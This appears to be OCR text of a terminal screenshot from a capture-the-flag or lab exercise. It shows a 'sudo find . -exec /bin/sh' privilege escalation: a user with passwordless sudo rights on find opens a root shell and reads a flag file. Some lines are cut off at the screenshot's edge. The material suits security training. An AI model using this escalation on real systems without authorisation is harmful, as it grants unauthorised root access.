 Matching Defaults entries for auditor on ip-192-168-100-52:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/
User auditor may run the following commands on ip-192-168-1
    (root) NOPASSWD: /usr/bin/find
auditor@ip-192-168-100-52:~$ sudo find . -exec /bin/sh \; -
# whoami
root
# cd ../../
# ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+
# cd root
# ls
Desktop  Downloads  flag.txt  snap  thinclient_drives
# cat flag.txt
3212487cd63247abb7f14d2f0e4e0182
#